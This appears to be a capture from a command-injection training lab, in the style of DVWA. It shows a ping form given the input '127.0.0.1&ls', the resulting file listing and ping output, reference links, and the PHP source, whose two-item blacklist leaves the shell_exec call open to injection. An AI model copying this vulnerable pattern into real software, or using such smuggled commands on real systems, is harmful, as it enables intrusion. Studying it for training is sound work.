 Ping a device
Enter an IP address: 127.0.0.1&ls Submit
help
index.php
source
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.036 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3056ms
rtt min/avg/max/mdev = 0.022/0.030/0.036/0.006 ms
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Executio
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
<?php
if( isset( $_POST[ 'Submit' ]  ) ) {
    // Get input
    $target = $_REQUEST[ 'ip' ];
    // Set blacklist
    $substitutions = array(
        '&&' => '',
        ';'  => '',
    );
    // Remove any of the charactars in the array (blacklist).
    $target = str_replace( array_keys( $substitutions ), $substitutions, $target );
    // Determine OS and execute the ping command.
    if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
        // Windows
        $cmd = shell_exec( 'ping  ' . $target );
    }
    else {
        // *nix
        $cmd = shell_exec( 'ping  -c 4 ' . $target );
    }
    // Feedback for the end user
    echo "<pre>{$cmd}</pre>";
}
?>